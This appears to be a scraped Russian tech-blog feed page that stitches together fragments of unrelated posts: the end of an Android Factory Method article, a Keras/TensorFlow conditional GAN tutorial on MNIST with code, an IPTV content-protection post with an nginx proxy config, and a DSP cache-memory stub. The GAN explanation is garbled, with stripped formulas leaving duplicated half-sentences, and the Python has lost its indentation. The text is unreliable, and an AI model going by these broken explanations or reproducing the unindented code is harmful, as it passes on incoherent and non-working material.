При добавлении новых пуш уведомлений в конкретное приложение меняется реализация наследника абстрактного CoreNotificationCreator (в две строки) + создаётся новый класс, реализующий абстрактный CoreNotification. При этом логика формирования и отображения существующих нотификаций не меняется. Вероятность реализовать новый субкласс CoreNotification так, что он как-то повлияет на работу остальной рабочей функциональности, стремится к нулю. И каждый субкласс CoreNotification самостоятельно решает:
И самое ценное, на мой взгляд, то, что если заказчик захочет разработать новое приложение для, например, администратора детского сада, то реализация пушей для него никак не затронет работу всей системы уведомлений о push-сообщениях и сводится к наследованию и переопределению по примеру нескольких классов.
Более детальное понимание паттерна "Фабричный метод" и других классических паттернов проектирования даст вам литература, ставшая "настольной" для отдела Android-разработки в нашей компанни
Писать в конце статьи о полезности классических паттернов проектирования в работе программиста было бы крайне банально. Я бы даже сказал, пошло. Наверняка на хабре эту полезность доказали уже десятки раз. А вот пример применения в разработке под конкретную платформу, надеюсь, будет полезен Android-джуниорам в этом нелегком, но увлекательном деле.
Выбор конкретного шаблона проектирования для реализации конкретной задачи — тема для жаркой дискуссии. Поэтому добро пожаловать в комментарии. Всем пока!
|
|
Обучение на PG Day'17 Russia |
|
Метки: author rdruzyagin блог компании pg day'17 russia postgresql oracle ms sql server mysql innodb java conference конференция greenplum elasticsearch mongodb |
Автоэнкодеры в Keras, Часть 5: GAN(Generative Adversarial Networks) и tensorflow |

 , например
, например  и генерируют из них объекты
и генерируют из них объекты  , которые идут на вход второй сети,
, которые идут на вход второй сети, и созданные генератором
и созданные генератором  , и учится предсказывать вероятность того, что конкретный объект реальный, выдавая скаляр
, и учится предсказывать вероятность того, что конкретный объект реальный, выдавая скаляр  .
. обновляются в сторону уменьшения кросс-энтропии:
обновляются в сторону уменьшения кросс-энтропии:
 в сторону увеличения логарифма вероятности дискриминатору присвоить сгенерированному объекту лейбл реального.
в сторону увеличения логарифма вероятности дискриминатору присвоить сгенерированному объекту лейбл реального.
 (зеленые) в сторону уменьшения лосса. На правой картинке градиент от правой части лосса (ошибка идентификации сгенерированного объекта) протекает до генератора, при этом обновляются только веса генератора (зеленые) в сторону увеличения вероятности дискриминатора ошибиться.
(зеленые) в сторону уменьшения лосса. На правой картинке градиент от правой части лосса (ошибка идентификации сгенерированного объекта) протекает до генератора, при этом обновляются только веса генератора (зеленые) в сторону увеличения вероятности дискриминатора ошибиться.![\min_G \max_D \mathbb{E}_{X \sim P}[ \log(D(X))] + \mathbb{E}_{Z \sim P_z}[ \log(1 - D(G(Z)))]](https://habrastorage.org/getpro/habr/post_images/7d9/04b/209/7d904b209f780191b4772cf61a59fa44.svg)
При заданном генераторе оптимальный дискриминатор выдает вероятность  что почти очевидно, предлагаю на секунду об этом задуматься.
что почти очевидно, предлагаю на секунду об этом задуматься.
 , совпадающее с
, совпадающее с  , а везде на
, а везде на  дискриминатор выдает вероятность
дискриминатор выдает вероятность  .
. ,, дискриминатора предсказать класс реального объекта,
,, дискриминатора предсказать класс реального объекта, и множество всех , стрелочки олицетворяют отображение
и множество всех , стрелочки олицетворяют отображение  . и довольно разные, но дискриминатор неуверенно отличает одно от другого,
. и довольно разные, но дискриминатор неуверенно отличает одно от другого, , руководствуясь хорошим градиентом дискриминатора
, руководствуясь хорошим градиентом дискриминатора  , на границе двух распределений подвинуть ближе к ,
, на границе двух распределений подвинуть ближе к , совпало с
совпало с  , и дискриминатор более не способен отличать одно от другого:
, и дискриминатор более не способен отличать одно от другого:  . Точка оптимума достигнута.
. Точка оптимума достигнута.
from IPython.display import clear_output
import numpy as np
import matplotlib.pyplot as plt
%matplotlib inline
from keras.layers import Dropout, BatchNormalization, Reshape, Flatten, RepeatVector
from keras.layers import Lambda, Dense, Input, Conv2D, MaxPool2D, UpSampling2D, concatenate
from keras.layers.advanced_activations import LeakyReLU
from keras.models import Model, load_model
from keras.datasets import mnist
from keras.utils import to_categorical
(x_train, y_train), (x_test, y_test) = mnist.load_data()
x_train = x_train.astype('float32') / 255.
x_test = x_test .astype('float32') / 255.
x_train = np.reshape(x_train, (len(x_train), 28, 28, 1))
x_test = np.reshape(x_test, (len(x_test), 28, 28, 1))
y_train_cat = to_categorical(y_train).astype(np.float32)
y_test_cat = to_categorical(y_test).astype(np.float32)
from keras import backend as K
import tensorflow as tf
sess = tf.Session()
K.set_session(sess)
batch_size = 256
batch_shape = (batch_size, 28, 28, 1)
latent_dim = 2
num_classes = 10
dropout_rate = 0.3
def gen_batch(x, y):
n_batches = x.shape[0] // batch_size
while(True):
for i in range(n_batches):
yield x[batch_size*i: batch_size*(i+1)], y[batch_size*i: batch_size*(i+1)]
idxs = np.random.permutation(y.shape[0])
x = x[idxs]
y = y[idxs]
train_batches_it = gen_batch(x_train, y_train_cat)
test_batches_it = gen_batch(x_test, y_test_cat)
x_ = tf.placeholder(tf.float32, shape=(None, 28, 28, 1), name='image')
y_ = tf.placeholder(tf.float32, shape=(None, num_classes), name='labels')
z_ = tf.placeholder(tf.float32, shape=(None, latent_dim), name='z')
img = Input(tensor=x_)
lbl = Input(tensor=y_)
z = Input(tensor=z_)
with tf.variable_scope('generator'):
x = concatenate([z, lbl])
x = Dense(7*7*64, activation='relu')(x)
x = Dropout(dropout_rate)(x)
x = Reshape((7, 7, 64))(x)
x = UpSampling2D(size=(2, 2))(x)
x = Conv2D(64, kernel_size=(5, 5), activation='relu', padding='same')(x)
x = Dropout(dropout_rate)(x)
x = Conv2D(32, kernel_size=(3, 3), activation='relu', padding='same')(x)
x = Dropout(dropout_rate)(x)
x = UpSampling2D(size=(2, 2))(x)
generated = Conv2D(1, kernel_size=(5, 5), activation='sigmoid', padding='same')(x)
generator = Model([z, lbl], generated, name='generator')
def add_units_to_conv2d(conv2, units):
dim1 = int(conv2.shape[1])
dim2 = int(conv2.shape[2])
dimc = int(units.shape[1])
repeat_n = dim1*dim2
units_repeat = RepeatVector(repeat_n)(lbl)
units_repeat = Reshape((dim1, dim2, dimc))(units_repeat)
return concatenate([conv2, units_repeat])
with tf.variable_scope('discrim'):
x = Conv2D(128, kernel_size=(7, 7), strides=(2, 2), padding='same')(img)
x = add_units_to_conv2d(x, lbl)
x = LeakyReLU()(x)
x = Dropout(dropout_rate)(x)
x = MaxPool2D((2, 2), padding='same')(x)
l = Conv2D(128, kernel_size=(3, 3), padding='same')(x)
x = LeakyReLU()(l)
x = Dropout(dropout_rate)(x)
h = Flatten()(x)
d = Dense(1, activation='sigmoid')(h)
discrim = Model([img, lbl], d, name='Discriminator')
generated_z = generator([z, lbl])
discr_img = discrim([img, lbl])
discr_gen_z = discrim([generated_z, lbl])
gan_model = Model([z, lbl], discr_gen_z, name='GAN')
gan = gan_model([z, lbl])
log_dis_img = tf.reduce_mean(-tf.log(discr_img + 1e-10))
log_dis_gen_z = tf.reduce_mean(-tf.log(1. - discr_gen_z + 1e-10))
L_gen = -log_dis_gen_z
L_dis = 0.5*(log_dis_gen_z + log_dis_img)
optimizer_gen = tf.train.RMSPropOptimizer(0.0003)
optimizer_dis = tf.train.RMSPropOptimizer(0.0001)
# Переменные генератора и дискриминаторы (отдельно) для оптимизаторов
generator_vars = tf.get_collection(tf.GraphKeys.TRAINABLE_VARIABLES, "generator")
discrim_vars = tf.get_collection(tf.GraphKeys.TRAINABLE_VARIABLES, "discrim")
step_gen = optimizer_gen.minimize(L_gen, var_list=generator_vars)
step_dis = optimizer_dis.minimize(L_dis, var_list=discrim_vars)
sess.run(tf.global_variables_initializer())
# Шаг обучения генератора
def step(image, label, zp):
l_dis, _ = sess.run([L_dis, step_gen], feed_dict={z:zp, lbl:label, img:image, K.learning_phase():1})
return l_dis
# Шаг обучения дискриминатора
def step_d(image, label, zp):
l_dis, _ = sess.run([L_dis, step_dis], feed_dict={z:zp, lbl:label, img:image, K.learning_phase():1})
return l_dis
# Массивы, в которые будем сохранять результаты, для последующей визуализации
figs = [[] for x in range(num_classes)]
periods = []
save_periods = list(range(100)) + list(range(100, 1000, 10))
n = 15 # Картинка с 15x15 цифр
from scipy.stats import norm
# Так как сэмплируем из N(0, I), то сетку узлов, в которых генерируем цифры, берем из обратной функции распределения
grid_x = norm.ppf(np.linspace(0.05, 0.95, n))
grid_y = norm.ppf(np.linspace(0.05, 0.95, n))
grid_y = norm.ppf(np.linspace(0.05, 0.95, n))
def draw_manifold(label, show=True):
# Рисование цифр из многообразия
figure = np.zeros((28 * n, 28 * n))
input_lbl = np.zeros((1, 10))
input_lbl[0, label] = 1.
for i, yi in enumerate(grid_x):
for j, xi in enumerate(grid_y):
z_sample = np.zeros((1, latent_dim))
z_sample[:, :2] = np.array([[xi, yi]])
x_generated = sess.run(generated_z, feed_dict={z:z_sample, lbl:input_lbl, K.learning_phase():0})
digit = x_generated[0].squeeze()
figure[i * 28: (i + 1) * 28,
j * 28: (j + 1) * 28] = digit
if show:
# Визуализация
plt.figure(figsize=(10, 10))
plt.imshow(figure, cmap='Greys')
plt.grid(False)
ax = plt.gca()
ax.get_xaxis().set_visible(False)
ax.get_yaxis().set_visible(False)
plt.show()
return figure
n_compare = 10
def on_n_period(period):
clear_output() # Не захламляем output
# Рисование многообразия для рандомного y
draw_lbl = np.random.randint(0, num_classes)
print(draw_lbl)
for label in range(num_classes):
figs[label].append(draw_manifold(label, show=label==draw_lbl))
periods.append(period)
batches_per_period = 20 # Как часто сохранять картинки
k_step = 5 # Количество шагов, которые могут делать дискриминатор и генератор во внутреннем цикле
for i in range(5000):
print('.', end='')
# Достанем новый батч
b0, b1 = next(train_batches_it)
zp = np.random.randn(batch_size, latent_dim)
# Шаги обучения дискриминатора
for j in range(k_step):
l_d = step_d(b0, b1, zp)
b0, b1 = next(train_batches_it)
zp = np.random.randn(batch_size, latent_dim)
if l_d < 1.0:
break
# Шаги обучения генератора
for j in range(k_step):
l_d = step(b0, b1, zp)
if l_d > 0.4:
break
b0, b1 = next(train_batches_it)
zp = np.random.randn(batch_size, latent_dim)
# Периодическое рисование результата
if not i % batches_per_period:
period = i // batches_per_period
if period in save_periods:
on_n_period(period)
print(l_d)
from matplotlib.animation import FuncAnimation
from matplotlib import cm
import matplotlib
def make_2d_figs_gif(figs, periods, c, fname, fig, batches_per_period):
norm = matplotlib.colors.Normalize(vmin=0, vmax=1, clip=False)
im = plt.imshow(np.zeros((28,28)), cmap='Greys', norm=norm)
plt.grid(None)
plt.title("Label: {}\nBatch: {}".format(c, 0))
def update(i):
im.set_array(figs[i])
im.axes.set_title("Label: {}\nBatch: {}".format(c, periods[i]*batches_per_period))
im.axes.get_xaxis().set_visible(False)
im.axes.get_yaxis().set_visible(False)
return im
anim = FuncAnimation(fig, update, frames=range(len(figs)), interval=100)
anim.save(fname, dpi=80, writer='imagemagick')
for label in range(num_classes):
make_2d_figs_gif(figs[label], periods, label, "./figs4_5/manifold_{}.gif".format(label), plt.figure(figsize=(10,10)), batches_per_period)






















|
Метки: author iphysic обработка изображений машинное обучение математика алгоритмы python gan keras mnist deep learning machine learning |
Строим IPTV/OTT сервис: защита контента |



server{
listen 0.0.0.0:8888;
rewrite ^/ch/(.*) /stalker_portal/server/api/chk_tmp_tv_link.php?key=$1 last;
location /stalker_portal {
internal;
proxy_set_header Host 192.168.1.1; # <-- имя хоста с порталом или IP
proxy_set_header X-Real-IP $remote_addr;
proxy_pass http://192.168.1.1:88/stalker_portal; # <-- IP адрес портала
}
location ~* ^/get/(.*?)/(.*) {
internal;
set $upstream_uri $2;
set $upstream_host $1;
set $upstream_url http://$upstream_host/$upstream_uri;
proxy_set_header Host $upstream_host;
proxy_set_header X-Real-IP $remote_addr;
proxy_pass $upstream_url;
}
}
|
Метки: author klu4ik системное администрирование iptv блог компании эрливидео ott middleware linux телевидение flussonic защита контента безопасность |
Многоядерный DSP TMS320C6678. Организация памяти ядра |
| way1 | way2 | |
|---|---|---|
| set1 | line0 | line0 |
| set2 | line1 | line1 |
| set3 | line2 | line2 |


|
Метки: author vsv630 программирование микроконтроллеров dsp сигнальные процессоры tms320c66x цифровые сигнальные процессоры многоядерные процессоры многоядерные dsp |






